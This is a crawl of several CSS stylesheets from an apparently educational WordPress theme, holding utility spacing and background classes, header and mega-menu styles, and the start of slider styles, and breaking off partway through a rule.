.social-icon.socile-icon-style-3 ul li a {
    color: #fff;
    background: transparent;
    border: 1px solid #fff;
}
.social-icon.socile-icon-style-3 ul li a:hover {
    background: #f8b239;
    border-color: #f8b239;
}
/*************************
    7. Text color
*************************/

.text-blue {
    color: #4FC1F0;
}
.text-white {
    color: #fff;
}
.text-black {
    color: #363636;
}
.text-theme {
    color: #f8b239;
}
.text-p {
    color: #666666;
}
.text-white h1,
.text-white p,
.text-white h2 {
    color: #fff;
}
.text-white {
    color: #fff;
}
.text-black {
    color: #363636;
}
.text-theme {
    color: #f10;
}
/*************************
    8. Input
*************************/

input {
    background: transparent none repeat scroll 0 0;
    border: 1px solid #c1c1c1;
    box-shadow: none;
    color: #3f3f3f;
    font-size: 14px;
    height: 32px;
    padding-left: 20px;
    width: 100%;
}
select {
    width: 100%;
    background: #eceff8;
    border: 2px solid #eceff8;
    height: 45px;
    padding-left: 10px;
    box-shadow: none;
    font-size: 14px;
    color: #626262;
}
option {
    background: #fff;
    border: 0px solid #626262;
    padding-left: 10px;
    font-size: 14px;
}
input:focus {
    background: transparent;
    border: 1px solid #f8b239;
}
textarea {
    resize: vertical;
    background: #eceff8;
    border: 2px solid #eceff8;
    padding: 10px;
    width: 100%;
    font-size: 14px;
}
textarea:focus {
    background: transparent;
    border: 2px solid #4FC1F0;
    outline: none;
}
::-moz-placeholder {
    color: #444;
    font-size: 13px;
}
/*************************
    9. Back to top
*************************/

#back-to-top .top {
    z-index: 999;
    position: fixed;
    margin: 0px;
    color: #fff;
    transition: all .5s ease-in-out;
    position: fixed;
    bottom: 105px;
    right: 15px;
    border-radius: 3px;
    z-index: 999;
    background: transparent;
    font-size: 14px;
    background: #4FC1F0;
    width: 40px;
    height: 40px;
    text-align: center;
    line-height: 38px;
}
#back-to-top .top:hover {
    color: #fff;
    height: 50px;
}
#back-to-top .top {
    background: #007da1;
}
/*************************
  10. Basic margin padding
*************************/

.m-0 {
    margin: 0;
}
.p-0 {
    padding: 0;
}
/*************************
    11. Margin top
*************************/

.mt-0 {
    margin-top: 0
}
.mt-10 {
    margin-top: 10px
}
.mt-15 {
    margin-top: 15px
}
.mt-20 {
    margin-top: 20px
}
.mt-30 {
    margin-top: 30px
}
.mt-40 {
    margin-top: 40px
}
.mt-50 {
    margin-top: 50px
}
.mt-60 {
    margin-top: 60px
}
.mt-70 {
    margin-top: 70px
}
.mt-80 {
    margin-top: 80px
}
.mt-90 {
    margin-top: 90px
}
.mt-100 {
    margin-top: 100px
}
.mt-110 {
    margin-top: 110px
}
.mt-120 {
    margin-top: 120px
}
.mt-130 {
    margin-top: 130px
}
.mt-140 {
    margin-top: 140px
}
.mt-150 {
    margin-top: 150px
}
/*************************
    12. Margin right
*************************/

.mr-0 {
    margin-right: 0px
}
.mr-10 {
    margin-right: 10px
}
.mr-15 {
    margin-right: 15px
}
.mr-20 {
    margin-right: 20px
}
.mr-30 {
    margin-right: 30px
}
.mr-40 {
    margin-right: 40px
}
.mr-50 {
    margin-right: 50px
}
.mr-60 {
    margin-right: 60px
}
.mr-70 {
    margin-right: 70px
}
.mr-80 {
    margin-right: 80px
}
.mr-90 {
    margin-right: 90px
}
.mr-100 {
    margin-right: 100px
}
.mr-110 {
    margin-right: 110px
}
.mr-120 {
    margin-right: 120px
}
.mr-130 {
    margin-right: 130px
}
.mr-140 {
    margin-right: 140px
}
.mr-150 {
    margin-right: 150px
}
/*************************
    13. Margin bottom
*************************/

.mb-0 {
    margin-bottom: 0
}
.mb-10 {
    margin-bottom: 10px
}
.mb-15 {
    margin-bottom: 15px
}
.mb-20 {
    margin-bottom: 20px
}
.mb-30 {
    margin-bottom: 30px
}
.mb-40 {
    margin-bottom: 40px
}
.mb-50 {
    margin-bottom: 50px
}
.mb-60 {
    margin-bottom: 60px
}
.mb-70 {
    margin-bottom: 70px
}
.mb-80 {
    margin-bottom: 80px
}
.mb-90 {
    margin-bottom: 90px
}
.mb-100 {
    margin-bottom: 100px
}
.mb-110 {
    margin-bottom: 110px
}
.mb-120 {
    margin-bottom: 120px
}
.mb-130 {
    margin-bottom: 130px
}
.mb-140 {
    margin-bottom: 140px
}
.mb-150 {
    margin-bottom: 150px
}
/*************************
    14. Margin left
*************************/

.ml-0 {
    margin-left: 0
}
.ml-10 {
    margin-left: 10px
}
.ml-15 {
    margin-left: 15px
}
.ml-20 {
    margin-left: 20px
}
.ml-30 {
    margin-left: 30px
}
.ml-40 {
    margin-left: 40px
}
.ml-50 {
    margin-left: 50px
}
.ml-60 {
    margin-left: 60px
}
.ml-70 {
    margin-left: 70px
}
.ml-80 {
    margin-left: 80px
}
.ml-90 {
    margin-left: 90px
}
.ml-100 {
    margin-left: 100px
}
.ml-110 {
    margin-left: 110px
}
.ml-120 {
    margin-left: 120px
}
.ml-130 {
    margin-left: 130px
}
.ml-140 {
    margin-left: 140px
}
.ml-150 {
    margin-left: 150px
}
/*************************
    15. Padding top
*************************/

.pt-0 {
    padding-top: 0
}
.pt-10 {
    padding-top: 10px
}
.pt-15 {
    padding-top: 15px
}
.pt-20 {
    padding-top: 20px
}
.pt-30 {
    padding-top: 30px
}
.pt-40 {
    padding-top: 40px
}
.pt-50 {
    padding-top: 50px
}
.pt-60 {
    padding-top: 60px
}
.pt-70 {
    padding-top: 70px
}
.pt-80 {
    padding-top: 80px
}
.pt-90 {
    padding-top: 90px
}
.pt-100 {
    padding-top: 100px
}
.pt-110 {
    padding-top: 110px
}
.pt-120 {
    padding-top: 120px
}
.pt-130 {
    padding-top: 130px
}
.pt-140 {
    padding-top: 140px
}
.pt-150 {
    padding-top: 150px
}
.pt-210 {
    padding-top: 210px
}
.pt-290 {
    padding-top: 290px
}
/*************************
    16. Padding right
*************************/

.pr-0 {
    padding-right: 0
}
.pr-10 {
    padding-right: 10px
}
.pr-15 {
    padding-right: 15px
}
.pr-20 {
    padding-right: 20px
}
.pr-30 {
    padding-right: 30px
}
.pr-40 {
    padding-right: 40px
}
.pr-50 {
    padding-right: 50px
}
.pr-60 {
    padding-right: 60px
}
.pr-70 {
    padding-right: 70px
}
.pr-80 {
    padding-right: 80px
}
.pr-90 {
    padding-right: 90px
}
.pr-100 {
    padding-right: 100px
}
.pr-110 {
    padding-right: 110px
}
.pr-120 {
    padding-right: 120px
}
.pr-130 {
    padding-right: 130px
}
.pr-140 {
    padding-right: 140px
}
.pr-200 {
    padding-right: 200px
}
/*************************
    17. Padding bottom
*************************/

.pb-0 {
    padding-bottom: 0
}
.pb-10 {
    padding-bottom: 10px
}
.pb-15 {
    padding-bottom: 15px
}
.pb-20 {
    padding-bottom: 20px
}
.pb-30 {
    padding-bottom: 30px
}
.pb-40 {
    padding-bottom: 40px
}
.pb-50 {
    padding-bottom: 50px
}
.pb-60 {
    padding-bottom: 60px
}
.pb-70 {
    padding-bottom: 70px
}
.pb-80 {
    padding-bottom: 80px
}
.pb-90 {
    padding-bottom: 90px
}
.pb-100 {
    padding-bottom: 100px
}
.pb-110 {
    padding-bottom: 110px
}
.pt-170 {
    padding-top: 170px
}
.pb-120 {
    padding-bottom: 120px
}
.pb-130 {
    padding-bottom: 130px
}
.pb-140 {
    padding-bottom: 140px
}
.pb-150 {
    padding-bottom: 150px
}
/*************************
    18. Padding left
*************************/

.pl-0 {
    padding-left: 0
}
.pl-10 {
    padding-left: 10px
}
.pl-15 {
    padding-left: 15px
}
.pl-20 {
    padding-left: 20px
}
.pl-30 {
    padding-left: 30px
}
.pl-40 {
    padding-left: 40px
}
.pl-50 {
    padding-left: 50px
}
.pl-60 {
    padding-left: 60px
}
.pl-70 {
    padding-left: 70px
}
.pl-80 {
    padding-left: 80px
}
.pl-90 {
    padding-left: 90px
}
.pl-100 {
    padding-left: 100px
}
.pl-110 {
    padding-left: 110px
}
.pl-120 {
    padding-left: 120px
}
.pl-130 {
    padding-left: 130px
}
.pl-140 {
    padding-left: 140px
}
.pl-150 {
    padding-left: 150px
}
.pl-200 {
    padding-left: 200px
}
/***************************
    19. Page section padding 
****************************/

.ptb-0 {
    padding: 0
}
.ptb-10 {
    padding: 10px 0
}
.ptb-20 {
    padding: 20px 0
}
.ptb-30 {
    padding: 30px 0
}
.ptb-40 {
    padding: 40px 0
}
.ptb-50 {
    padding: 50px 0
}
.ptb-60 {
    padding: 60px 0
}
.ptb-70 {
    padding: 70px 0
}
.ptb-80 {
    padding: 80px 0
}
.ptb-90 {
    padding: 90px 0
}
.ptb-100 {
    padding: 100px 0
}
.ptb-110 {
    padding: 110px 0
}
.ptb-120 {
    padding: 120px 0
}
.ptb-130 {
    padding: 130px 0
}
.ptb-140 {
    padding: 140px 0
}
.ptb-150 {
    padding: 150px 0
}
.ptb-200 {
    padding: 200px 0
}
/***************************
    20. Page section margin 
****************************/

.mtb-0 {
    margin: 0
}
.mtb-10 {
    margin: 10px 0
}
.mtb-15 {
    margin: 15px 0
}
.mtb-20 {
    margin: 20px 0
}
.mtb-30 {
    margin: 30px 0
}
.mtb-40 {
    margin: 40px 0
}
.mtb-50 {
    margin: 50px 0
}
.mtb-60 {
    margin: 60px 0
}
.mtb-70 {
    margin: 70px 0
}
.mtb-80 {
    margin: 80px 0
}
.mtb-90 {
    margin: 90px 0
}
.mtb-100 {
    margin: 100px 0
}
.mtb-110 {
    margin: 110px 0
}
.mtb-120 {
    margin: 120px 0
}
.mtb-130 {
    margin: 130px 0
}
.mtb-140 {
    margin: 140px 0
}
.mtb-150 {
    margin: 150px 0;
}
/*************************
    21. Extra class
*************************/

.pricing .container .row [class*="col-"] {}
/*Custom cloumn*/

.col-1,
.col-2,
.col-3,
.col-4,
.col-5,
.col-6,
.col-7,
.col-8,
.col-9,
.col-10 {
    float: left;
}
.col-1 {
    width: 10%;
}
.col-2 {
    width: 20%;
}
.col-3 {
    width: 30%;
}
.col-4 {
    width: 40%;
}
.col-5 {
    width: 50%;
}
.col-6 {
    width: 60%;
}
.col-7 {
    width: 70%;
}
.col-8 {
    width: 80%;
}
.col-9 {
    width: 90%;
}
.col-10 {
    width: 100%;
}
/*************************************
    22. Background variation set 
 **************************************/
/*colored background*/

.white-bg {
    background: #fff;
}
.gray-bg {
    background: #f1f1f1;
}
.dark-bg {
    background: #000;
}
.navy-bg {
    background: #2d3e50;
}
.blue-bg {
    background: #4FC1F0;
}
.default-bg {
    background: #50C1F0;
}
.transparent-bg {
    background: transparent;
}
.bg-opacity:before {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    z-index: 9;
    content: "";
}
.bg-relative {
    position: relative;
}
/* 23. Opacity background  */

.bg-opacity-black-10:before,
.bg-opacity-black-20:before,
.bg-opacity-black-30:before,
.bg-opacity-black-40:before,
.bg-opacity-black-50:before,
.bg-opacity-black-60:before,
.bg-opacity-black-70:before,
.bg-opacity-black-80:before,
.bg-opacity-black-90:before,
.bg-opacity-white-10:before,
.bg-opacity-white-20:before,
.bg-opacity-white-30:before,
.bg-opacity-white-40:before,
.bg-opacity-white-50:before,
.bg-opacity-white-60:before,
.bg-opacity-white-70:before,
.bg-opacity-white-80:before,
.bg-opacity-white-90:before {
    content: "";
    height: 100%;
    left: 0;
    position: absolute;
    top: 0;
    width: 100%;
    z-index: -1;
}
.bg-opacity-black-10:before {
    background: rgba(0, 0, 0, 0.1);
}
.bg-opacity-black-20:before {
    background: rgba(0, 0, 0, 0.2);
}
.bg-opacity-black-30:before {
    background: rgba(0, 0, 0, 0.3);
}
.bg-opacity-black-40:before {
    background: rgba(0, 0, 0, 0.4);
}
.bg-opacity-black-50:before {
    background: rgba(0, 0, 0, 0.5);
}
.bg-opacity-black-60:before {
    background: rgba(0, 0, 0, 0.6);
}
.bg-opacity-black-70:before {
    background: rgba(0, 0, 0, 0.7);
}
.bg-opacity-black-80:before {
    background: rgba(0, 0, 0, 0.8);
}
.bg-opacity-black-90:before {
    background: rgba(0, 0, 0, 0.9);
}
.bg-opacity-white-10:before {
    background: rgba(255, 255, 255, 0.1);
}
.bg-opacity-white-20:before {
    background: rgba(255, 255, 255, 0.2);
}
.bg-opacity-white-30:before {
    background: rgba(255, 255, 255, 0.3);
}
.bg-opacity-white-40:before {
    background: rgba(255, 255, 255, 0.4);
}
.bg-opacity-white-50:before {
    background: rgba(255, 255, 255, 0.5);
}
.bg-opacity-white-60:before {
    background: rgba(255, 255, 255, 0.6);
}
.bg-opacity-white-70:before {
    background: rgba(255, 255, 255, 0.7);
}
.bg-opacity-white-80:before {
    background: rgba(255, 255, 255, 0.8);
}
.bg-opacity-white-90:before {
    background: rgba(255, 255, 255, 0.9);
}
/*   24. Image background */

.bg-1 {
    background: url(../../images/bg/1.jpg);
}
.bg-2 {
    background: url(../../images/bg/2.jpg);
}
.bg-3 {
    background: url(../../images/bg/3.jpg);
}
.bg-4 {
    background: url(../../images/bg/4.jpg);
}
.bg-5 {
    background: url(../../images/bg/5.jpg);
}
.bg-6 {
    background: url(../../images/bg/6.jpg);
}
.bg-7 {
    background: url(../../images/bg/7.jpg);
}
.bg-8 {
    background: url(../../images/bg/8.jpg);
}
.bg-9 {
    background: url(../../images/bg/9.jpg);
}
.bg-10 {
    background: url(../../images/bg/10.jpg);
}
/*   25. Image background   */

.ptrn-3 {
    background: url(../../images/pattern-2/3.jpg);
}
.bg-1,
.bg-2,
.bg-3,
.bg-4,
.bg-5,
.bg-6,
.bg-7,
.bg-8,
.bg-9,
.bg-10 {
    background-attachment: fixed;
    background-clip: initial;
    background-color: rgba(0, 0, 0, 0);
    background-origin: initial;
    background-position: center center;
    background-repeat: no-repeat;
    background-size: cover;
    position: relative;
    z-index: 0;
}
/*  26. Pattern background  */

.pattern-bg {
    background: url(../../images/pattern/pattern-bg.png) repeat;
    background-position: top right;
    background-color: rgba(236, 239, 247, 1);
}
/*  27. tooltip  */

.socile-icon-tooltip [data-tooltip],
.socile-icon-tooltip .tooltip {
    cursor: pointer;
    position: relative;
}
.socile-icon-tooltip [data-tooltip]::before,
.socile-icon-tooltip [data-tooltip]::after,
.socile-icon-tooltip .tooltip::before,
.socile-icon-tooltip .tooltip::after {
    opacity: 0;
    pointer-events: none;
    position: absolute;
    transform: translate3d(0px, 0px, 0px);
    transition: opacity 0.2s ease-in-out 0s, visibility 0.2s ease-in-out 0s, transform 0.2s cubic-bezier(0.71, 1.7, 0.77, 1.24) 0s;
    visibility: hidden;
}
.socile-icon-tooltip [data-tooltip]:hover::before,
.socile-icon-tooltip [data-tooltip]:hover::after,
.socile-icon-tooltip [data-tooltip]:focus::before,
.socile-icon-tooltip [data-tooltip]:focus::after,
.socile-icon-tooltip .tooltip:hover::before,
.socile-icon-tooltip .tooltip:hover::after,
.socile-icon-tooltip .tooltip:focus::before,
.socile-icon-tooltip .tooltip:focus::after {
    opacity: 1;
    visibility: visible;
}
.socile-icon-tooltip .tooltip::before,
.socile-icon-tooltip [data-tooltip]::before {
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
    border: 6px solid rgba(0, 0, 0, 0);
    content: "";
    z-index: 1001;
}
.socile-icon-tooltip .tooltip::after,
.socile-icon-tooltip [data-tooltip]::after {
    background-color: #00a9da;
    border-radius: 3px;
    color: #ffffff;
    content: attr(data-tooltip);
    font-size: 14px;
    line-height: 1.2;
    padding: 8px;
    text-align: center;
    width: 100px;
    z-index: 1000;
}
.socile-icon-tooltip [data-tooltip]::before,
.socile-icon-tooltip [data-tooltip]::after,
.socile-icon-tooltip .tooltip::before,
.socile-icon-tooltip .tooltip::after,
.socile-icon-tooltip .tooltip-top::before,
.socile-icon-tooltip .tooltip-top::after {
    bottom: 100%;
    left: 50%;
}
.socile-icon-tooltip [data-tooltip]::before,
.socile-icon-tooltip .tooltip::before,
.socile-icon-tooltip .tooltip-top::before {
    border-top-color: #00a9da;
    margin-bottom: -12px;
    margin-left: -6px;
}
.socile-icon-tooltip [data-tooltip]::after,
.socile-icon-tooltip .tooltip::after,
.socile-icon-tooltip .tooltip-top::after {
    margin-left: -50px;
}
.socile-icon-tooltip [data-tooltip]:hover::before,
.socile-icon-tooltip [data-tooltip]:hover::after,
.socile-icon-tooltip [data-tooltip]:focus::before,
.socile-icon-tooltip [data-tooltip]:focus::after,
.socile-icon-tooltip .tooltip:hover::before,
.socile-icon-tooltip .tooltip:hover::after,
.socile-icon-tooltip .tooltip:focus::before,
.socile-icon-tooltip .tooltip:focus::after,
.socile-icon-tooltip .tooltip-top:hover::before,
.socile-icon-tooltip .tooltip-top:hover::after,
.socile-icon-tooltip .tooltip-top:focus::before,
.socile-icon-tooltip .tooltip-top:focus::after {
    transform: translateY(-25px);
}
/* 28. separator  */

.separator {
    position: relative;
    display: inline-block;
    clear: both;
    background: #3f3f3f none repeat scroll 0 0;
    bottom: 0;
    height: 1px;
    width: 33%;
}
.separator::before {
    background: #f8b239 none repeat scroll 0 0;
    content: "";
    display: block;
    height: 1px;
    position: absolute;
    transition: all 0.4s ease 0s;
    width: 100px;
}
.section-title:hover .separator::before {
    width: 75%;
}
.separator i {
    background: #ECEFF7 none repeat scroll 0 0;
    color: #3f3f3f;
    display: block;
    font-size: 24px;
    height: 40px;
    line-height: 40px;
    position: absolute;
    text-align: center;
    top: -20px;
    width: 40px;
}
.separator span {
    background: #ffffff none repeat scroll 0 0;
    border: 1px solid #4fc1f0;
    border-radius: 100%;
    display: block;
    height: 10px;
    position: absolute;
    top: -5px;
    width: 10px;
}
.separator i,
.separator span {
    left: 0;
    transform: none;
}
.text-center .separator::before,
.text-center .separator i,
.text-center .separator span {
    left: 50%;
    transform: translateX(-50%);
}
.text-right .separator::before,
.text-right .separator i,
.text-right .separator span {
    left: auto;
    transform: none;
    right: 0;
}
/*************************
    Section title 1
***********************/

.section-title {} .section-title h1 {
    font-size: 30px;
    font-weight: bold;
    line-height: 30px;
    margin: 0 0 12px;
    text-transform: inherit;
}
.section-title h2 {
    margin-top: 0px;
    line-height: 27px;
}
.section-title p {
    font-size: 16px;
    margin-bottom: 5px;
}
.section-title .title-line {
    padding: 10px 0
}
.section-title .title-line:before {
    background: #4FC1F0;
    content: "";
    display: block;
    height: 2px;
    margin: 0 auto;
    width: 220px;
}
.section-title .title-line:after {
    background: #4FC1F0;
    content: "";
    display: block;
    height: 6px;
    position: relative;
    top: -6px;
    margin: 0 auto;
    width: 60px;
}
/*************************
    29. Section title 2
*************************/

.section-title-2 {
    margin-bottom: 60px
}
.section-title-2 h1 {
    margin-bottom: 0px
}
.section-title-2 h2 {
    margin-top: 0px;
    text-transform: capitalize;
    margin-bottom: 0px;
}
.section-title-2 p {
    margin-bottom: 0px;
    font-size: 16px;
}
.section-title-2 .title-line {
    padding: 20px 0 15px
}
.section-title-2 .title-line:before {
    background: #4FC1F0;
    content: "";
    display: block;
    height: 2px;
    margin: 0 auto;
    width: 100px;
}
.section-title-2 .title-line-2:before {
    background: #fff;
    content: "";
    display: block;
    height: 2px;
    margin: 0 auto;
    width: 100px;
}

--- FILE ---
content_type: text/css
request_url: https://omsmp.edu.ba/wp-content/themes/mladen-pozajic/css/shortcode/header.css?ver=1768604745
body_size: 1672
content:
/* -----------------------------------
Template Name: Eduguide - Education Html Template 

NOTE: This is Header style file. All Header related style included in this file.

--------------------------------------*/
/*header-top */

.header-top-info ul li {
    display: inline-block;
    padding-right: 35px;
}
.header-top-info a i {
    color: #f8b239;
    padding-right: 8px;
}
.header-top-info a i:hover {
    color: #fff;
}
.header-top-info a,
.header-top-language ul li a,
.header-top-social > p,
.header-top-social > ul li a {
    color: #fff;
    font-size: 13px;
    font-weight: normal;
    font-family: 'Inter', sans-serif;
}
.header-top-language ul li a i {
    padding-left: 10px;
}
.header-top-language {
    padding-right: 38px;
}
.header-top-language ul li ul li > a {
    color: #3f3f3f;
    display: inline-block;
    font-weight: normal;
    padding: 0;
}
.header-top-language ul li ul {
    margin: 0;
    padding: 10px;
}
.header-top-language ul li ul li {
    padding: 5px;
}
.header-top-info a:hover,
.header-top-language ul li a:hover,
.header-top-social > ul li a:hover {
    color: #f8b239;
}
.header-top-social li {
    display: inline-block;
    padding-left: 17px;
}
.header-top-social li:first-child {
    padding-left: 0px;
}
.header-top-social > p,
.header-top-social > ul {
    float: left;
}
.header-top-language ul li {
    position: relative;
}
.header-top-language ul li ul {
    background-color: #fff;
    border-radius: inherit;
    box-shadow: 0 1px 5px 0 rgba(0, 0, 0, 0.1);
    top: 216%;
    transition: all 0.5s ease 0s;
}
.header-top-language ul li ul.dropdown-menu > li > a:hover,
.header-top-language ul li ul.dropdown-menu > li > a:focus {
    background-color: inherit;
    color: #f8b239;
}
.header-top-social > p {
    padding-right: 9px;
    margin: 0;
}
/*header-bottom main-menu */

.logo {
    padding-top: 31px;
}
.menu-area {
    position: relative;
}
.menu-area nav > ul > li {
    display: inline-block;
    padding: 40px 13px;
}
.menu-area nav > ul > li:last-child {
    padding-right: 0;
}
.menu-area nav > ul > li a {
    color: #3f3f3f;
    font-size: 15px;
    font-weight: 400;
    text-transform: capitalize;
}
/* dropdown */

.menu-area nav > ul > li > ul,
.menu-area nav > ul > li > ul ul {
    background-color: #fff;
    margin-top: 30px;
    opacity: 0;
    padding: 15px 0;
    position: absolute;
    text-align: left;
    top: 100%;
    transition: all 0.3s ease 0s;
    visibility: hidden;
    z-index: -99;
    border-top: 1px solid #f8b239;
    box-shadow: 0 0 2px rgba(0, 0, 0, 0.5);
}
.menu-area nav > ul > li ul {
    width: 180px;
}
.menu-area nav > ul > li:hover > ul {
    margin-top: 0;
    opacity: 1;
    visibility: visible;
    z-index: 9999;
    transition: all 0.3s ease 0s;
}
.menu-area nav > ul > li > ul li {
    display: block;
    padding: 0;
    text-transform: capitalize;
    position: relative;
}
.menu-area nav > ul > li ul li a {
    color: #fff;
    display: block;
    line-height: 20px;
    padding: 5px 20px;
    text-transform: capitalize;
}
.menu-area nav > ul > li > ul li a > i {
    float: right;
    margin-top: 7px;
}
.menu-area nav > ul > li ul ul {
    left: 100%;
    margin-left: -10px;
    top: 0;
}
.menu-area nav > ul > li > ul li:hover ul {
    margin-top: 0;
    opacity: 1;
    visibility: visible;
    z-index: 99;
    transition: all 0.3s ease 0s;
}
/* mega menu*/

.menu-area ul li.mega-parent {
    position: static;
}
.mega-menu-area {
    background: #ffffff none repeat scroll 0 0;
    box-shadow: 0 1px 2px rgba(86, 86, 90, 0.5);
    left: 0;
    padding: 20px 30px;
    position: absolute;
    text-align: left;
    top: 100%;
    opacity: 0;
    transition: all 0.3s ease 0s;
    visibility: hidden;
    width: 100%;
    z-index: -99;
    border-top: 1px solid #f8b239;
    margin-top: 30px;
}
.menu-area ul li:hover .mega-menu-area {
    opacity: 1;
    visibility: visible;
    z-index: 9999;
    transition: all .3s ease 0s;
    margin-top: 0px;
}
.mega-menu-area .single-mega-item {
    box-shadow: none;
    float: left;
    margin-top: 0;
    opacity: 1;
    padding: 10px;
    width: 33.333%;
    z-index: 1;
    border: none;
}
.single-mega-item li.menu-title {
    color: #3f3f3f;
    font-weight: 700;
    margin: 0 0 10px;
    padding: 5px 0;
    position: relative;
    text-transform: capitalize;
}
.single-mega-item li.menu-title::after {
    background: #000 none repeat scroll 0 0;
    bottom: 0;
    content: "";
    height: 1px;
    left: 0;
    position: absolute;
    width: 100px;
}
.menu-area nav > ul li.mega-parent ul li > a {
    padding: 5px 0px;
    text-transform: capitalize;
}
/* header stick */

.header-bottom.stick-h2.stick {
    animation: 300ms ease-in-out 0s normal none 1 running fadeInDown;
    background: #fff none repeat scroll 0 0;
    position: fixed;
    top: 0;
    z-index: 999999;
    width: 100%;
    left: 0;
    box-shadow: 0 1px 3px rgba(50, 50, 50, 0.4);
}
.header-seven.stick-h2.stick {
    animation: 300ms ease-in-out 0s normal none 1 running fadeInDown;
    background: #2d3e50 none repeat scroll 0 0;
    position: fixed;
    top: 0;
    z-index: 999999;
    width: 100%;
    left: auto;
    margin: 0 auto;
    box-shadow: 0 1px 3px rgba(50, 50, 50, 0.4);
    margin: 0 auto;
}
.header-bottom.stick-h2.stick .logo {
    padding-top: 21px;
}
.header-bottom.stick-h2.stick .menu-area ul li {
    padding: 30px 13px;
}
.header-bottom.stick-h2.stick .menu-area ul li ul.submenu-mainmenu li {
    padding: 0 0 15px;
}
.header-bottom.stick-h2.stick .menu-area ul li ul.submenu-mainmenu li:last-child {
    padding: 0;
}
.header-bottom.stick-h2.stick .menu-area ul li ul li {
    padding: 0;
}
.boxed-layout .header-bottom.stick-h2.stick {
    left: auto;
    margin: 0 auto;
    width: 1240px;
    z-index: 9999;
}
/* 3pol header end*/

.menu-area ul li:hover a {
    color: #f8b239;
}
.menu-area ul li:hover ul li a {
    color: #3f3f3f;
}
.menu-area ul li:hover ul li a:hover {
    color: #f8b239;
}
.menu-area ul li.active a {
    color: #f8b239;
}
/* intelligent-header */

.headroom {
    will-change: transform;
    transition: transform 200ms linear;
}
.headroom--pinned {
    transform: translateY(0%);
}
.headroom--unpinned {
    transform: translateY(-165%);
}
.intelligent-header.headroom--top {
    background-color: #fff;
    left: 0;
    position: static;
    width: 100%;
    z-index: 999;
}
.intelligent-header.headroom--not-top {
    position: fixed;
    background-color: #fff;
    left: 0;
    width: 100%;
    z-index: 999;
    top: 0;
    box-shadow: 0 1px 3px rgba(50, 50, 50, 0.4);
}
/* header three */

.header-three .header-top-info,
.header-three .header-top-right {
    padding-top: 13px;
}
/* header four */

.header-four {
    display: block;
    float: left;
    padding: 0 7px 0 20px;
    width: 100%;
}
.header-four .menu-area > ul > li {
    position: relative;
}
.header-four .menu-area ul li::before {
    background: #f8b239 none repeat scroll 0 0;
    content: "";
    height: 2px;
    left: 0;
    opacity: 0;
    position: absolute;
    bottom: 0;
    transition: all 0.3s ease 0s;
    width: 100%;
    right: 0;
    margin: 0 auto;
}
.header-four .menu-area ul li ul li::before {
    content: none;
}
.header-four .menu-area ul li ul li::before {
    content: inherit;
}
.header-four .menu-area ul li:hover::before {
    opacity: 1;
}
.header-four .menu-area ul li:last-child {
    padding-right: 13px;
}
.header-bottom.header-four2 {
    left: 0;
    position: absolute;
    top: 64px;
    width: 100%;
    z-index: 9999;
}
.head-4.header-top-language ul li ul {
    z-index: 999999;
}
/* header five */

.header-bottom.header-four2.header-five {
    left: 0;
    position: absolute;
    top: 0;
    width: 100%;
    z-index: 9999;
}
.header-five .header-four {
    padding: 0 20px;
}
.double-five {
    width: 80%;
}
.header-five .header-top-social > p,
.header-five .header-top-social > ul li a {
    color: #3f3f3f;
}
.header-five .header-top-social > ul li a:hover {
    color: #f8b239;
}
.header-five .header-top-right {
    padding-top: 39px;
}
/* header six */

.header-six {
    left: 0;
    position: absolute;
    top: 0;
    width: 100%;
    z-index: 999;
}
.header-six .header-top-info {
    padding-top: 13px;
}
.header-six .header-top-social > ul {
    padding-top: 3px;
}
.header-six .header-top-social {
    padding-top: 5px;
}
/* header seven */

.header-seven {
    left: 0;
    position: absolute;
    top: 0;
    width: 100%;
    z-index: 999;
}
.header-seven .menu-area ul li a,
.header-eight .menu-area ul li a {
    color: #fff;
}
.header-seven .menu-area ul li.active a,
.header-eight .menu-area ul li.active a {
    color: #f8b239;
}
.header-seven .menu-area ul li:hover a,
.header-eight .menu-area ul li:hover a {
    color: #f8b239;
}
.header-seven .menu-area ul li:hover ul li a,
.header-eight .menu-area ul li:hover ul li a {
    color: #3f3f3f;
}
.header-seven .menu-area ul li:hover ul li a:hover,
.header-eight .menu-area ul li:hover ul li a:hover {
    color: #f8b239;
}
.header-seven-all {
    padding: 0 80px;
}
.header-seven .logo7 {
    padding-top: 31px;
}
/* header eight */

.header-eight-all {
    left: 0;
    position: absolute;
    top: 0;
    width: 100%;
    z-index: 999;
}
/* header nine */

.header-nine-top {
    border-bottom: 1px solid #444;
    display: block;
    padding: 15px 0;
}
.header-nine-top .header-top-info {
    display: inline-block;
}
.breadcrumbs.breadcrumbst1 {
  position: inherit;
  z-index: inherit;
}

--- FILE ---
content_type: text/css
request_url: https://omsmp.edu.ba/wp-content/themes/mladen-pozajic/css/shortcode/slider.css
body_size: 502
content:
/* -----------------------------------
Template Name: Eduguide - Education Html Template 

NOTE: This is Slider style file. All Slider related style included in this file.

--------------------------------------*/

.slider-area .slider-all > img {
    width: 100%;
}
.slider-all {
    position: relative;
}
.slider-text-wrapper {
    left: 0;
    position: absolute;
    text-align: center;
    top: 0;
    right: 0;
    bottom: 0;
    z-index: 999;
}
.slider-text {
    -webkit-animation-name: fadeOutDown;
    animation-name: fadeOutDown;
}
.slick-active .slider-text {
    -webkit-animation-name: fadeInUp;
    animation-name: fadeInUp;
}
.slider-all {
    position: relative
}
.slider-all::before {
    background-color: #000;
    height: 100%;
    left: 0;
    opacity: 0.7;
    position: absolute;
    top: 0;
    width: 100%;
    z-index: 9;
    content: "";
}
.slider-text h1 {
    color: #fff;
    font-size: 48px;
    font-weight: bold;
}
.slider-text > p {
    color: #fff;
    font-size: 18px;
    margin: 16px 0 24px;
}
.slider-area .slick-dots {
    bottom: 105px;
    padding-left: 0;
}
.slider-area .slick-dots li {
    display: inline-block;
    height: auto;
    width: auto;
}
.slider-area .slick-dots li button {
    color: #a1a1a0;
    padding: 5px 4px;
    width: auto;
    height: auto;
    line-height: 14px;
    font-family: "Inter", sans-serif;
    transition: all .3s ease 0s;
}
.slider-area .slick-dots li button:hover {
    color: #fff;
}
.slider-area .slick-dots li button::before {
    content: "0";
    width: auto;
    font-size: inherit;
    position: static;
    height: auto;
    font-family: inherit;
    color: inherit;
    line-height: inherit;
    opacity: inherit;
}
.slider-area .slick-dots li.slick-active button {
    color: #fff;
}
.slider-area {
    left: 0;
    margin: auto;
    right: 0;
    width: 100%;
}
/* -----------------------------------

text-animation-3

--------------------------------------*/

h3.tlt5 {
    color: #fff;
    font-size: 40px;
    font-weight: bold;
    text-transform: capitalize;
}
h3.tlt7 {
